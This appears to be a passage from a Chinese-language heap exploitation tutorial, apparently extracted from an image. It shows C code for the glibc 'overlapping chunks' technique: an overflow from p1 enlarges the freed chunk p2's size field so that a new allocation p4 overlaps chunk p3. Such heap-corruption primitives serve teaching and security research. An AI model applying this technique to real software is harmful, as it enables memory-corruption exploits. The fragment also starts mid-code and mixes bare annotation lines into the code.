 t[i] = malloc(0x80);
}
for (i = 0; i < 7; i++) {
free(t[i]);
} */
free(p2);
fprintf(stderr, "free the chunk p2\n");
针对p2的size字段进行溢出，溢出后p2
的size=0x88+0x88+0x1+10=0x121
*(unsigned int *)((void *)p1 + real_size_p1) = real_size_p2 + real_size_p3 +
prev_in_use + 0x10;
fprintf(stderr, "overwrite chunk p2's size: %p (chunk_p2 + chunk_p3)\n\n", (void
*)p2[-1]);
申请大小为0x120的chunk，刚好被溢出p2
能够满足要求。故申请后返回指向p2的指
针，从而chunk p3与p2形成了堆块重叠
p4 = malloc(0x120 - 0x10);
real_size_p4 = malloc_usable_size(p4);
fprintf(stderr, "malloc(0x120 - 0x10) for chunk p4\n");
fprintf(stderr, "p4: %p ~ %p, size: %p\n", p4, (void *)p4+real_size_p4, (void
*)p4[-1]);
fprintf(stderr, "p3: %p ~ %p, size: %p\n\n", p3, (void *)p3+real_size_p3, (void
*)p3[-1]);
memset(p4, 'A', 0xd0);
memset(p3, 'B', 0x20);
fprintf(stderr, "if we memset(p4, 'A', 0xd0) and memset(p3, 'B', 0x20):\n");
fprintf(stderr, "p3 = %s\n", (char *)p3);
}